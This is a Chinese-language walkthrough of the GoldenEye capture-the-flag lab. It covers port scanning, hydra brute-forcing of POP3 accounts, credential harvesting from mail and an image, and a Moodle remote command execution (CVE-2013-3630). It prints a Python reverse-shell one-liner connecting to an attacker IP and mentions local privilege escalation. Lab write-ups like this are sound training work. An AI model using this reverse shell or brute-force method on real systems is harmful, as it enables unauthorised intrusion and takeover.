靶场链接:

链接:https://pan.baidu.com/s/1KvXbS905tdu-__KBN2_tTA

提取码:5fow

复制这段内容后打开百度网盘手机App,操作更方便哦

GoldenEye靶场渗透测试过程:





1.使用信息搜集工具查找服务(内网搭建,靶机地址(192.169.8.144)):

使用railgun扫描端口结果:

使用nmap扫描端口结果:(nmap速度上完虐普通端口扫描工具)







2.访问80端口服务,发现js文件存储一个地址和用户名密码:

直接百度翻译(编码方式是HTML编码):

根据提示获得用户名/密码:boris/InvincibleHack3r



注意:提示给出的Boris但是能够成功登录的是小写的用户名boris,若是猜不到用户名可以通过burpsuite抓包看一下登录信息进行爆破,登录信息使用的是base64加密方式。





3.login之后发现新的提示

直接使用hydra工具爆破一波,获得pop3用户名密码如下:

natalya:bird

boris:secret1!

不懂直接百度翻译一波,发现pop3的服务被放在55007上了。





3.直接telnet此端口的命令,natalya使用同样的命令:

user boris

pass secret1!

list

retr m -m指的第几封邮件

发现新的用户名密码,同时提示访问网站不允许ip地址访问要映射修改hosts文件





通过邮件搜集的用户名密码:xenia:RCP90rulez! 可以成功登录系统,在邮件中又发现新的pop3用户名:doak,在来一次爆破得到密码:goat



翻译交流信息:

获得新的平台用户名密码:

username: dr_doak

password: 4England!

4.在新的用户账号找到一个s3cret.txt文件

007,

I was able to capture this apps adm1n cr3ds through clear txt.

Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.

Something juicy is located here: /dir007key/for-007.jpg

Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.

我能够捕捉到这个应用程序ADM1NCR3DS通过清除txt。

GoldenEye服务器中的大多数web应用程序中的文本都会被扫描,所以我不能在这里添加cr3元素。

这里有一些有趣的东西:/dir007key/for-007.jpg

你可能也知道,RCP-90比任何其他武器都要优越得多,而杀人执照是唯一的游戏方式。



5.下载照片到kali中使用strings分析for-007.jpg,找到"xWinter1995x!"试了以下发现是moodle平台的admin账户密码。



6.使用wappalyzer工具发现此平台是moodle管理后台,搜索moodle平台漏洞,发现存在远程命令执行漏洞CVE-2013-3630

Settings-->Site administration-->Server-->System paths-->Path to aspell:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.154",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

通过使用kali的nc接收:







7.提权操作:

此服务的系统版本如下:

使用searchsploit工具查看该版本的本地提权漏洞:

未次系统上发现gcc编译器,但是发现在cc编译器。将exp代码改为cc进行编译

在/root获得最终密码:

drwx------ 3 root root 4096 Apr 29 2018 .

drwxr-xr-x 22 root root 4096 Apr 24 2018 ..

-rw-r--r-- 1 root root 19 May 3 2018 .bash_history

-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc

drwx------ 2 root root 4096 Apr 28 2018 .cache

-rw------- 1 root root 144 Apr 29 2018 .flag.txt

-rw-r--r-- 1 root root 140 Feb 19 2014 .profile

-rw------- 1 root root 1024 Apr 23 2018 .rnd

-rw------- 1 root root 8296 Apr 29 2018 .viminfo

# cat .flag.txt

Alec told me to place the codes here:

568628e0d993b1973adc718237da6e93

If you captured this make sure to go here.....

/006-final/xvf7-flag/

pop3